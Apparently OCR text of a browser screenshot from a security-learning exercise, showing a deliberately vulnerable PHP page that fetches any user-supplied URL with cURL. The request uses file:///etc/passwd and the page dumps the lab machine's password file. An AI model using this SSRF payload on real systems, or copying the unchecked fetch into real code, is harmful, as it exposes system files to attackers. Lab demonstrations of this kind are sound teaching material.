 不安全 | 192.168.43.166/ssrf.php?url=file:///etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2/...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin cups-pk-helper:x:113:120:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false avahi:x:115:121:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-
openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:128:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
anonymous:x:1000:1000:anonymous,,,:/home/anonymous:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
HACK学习呀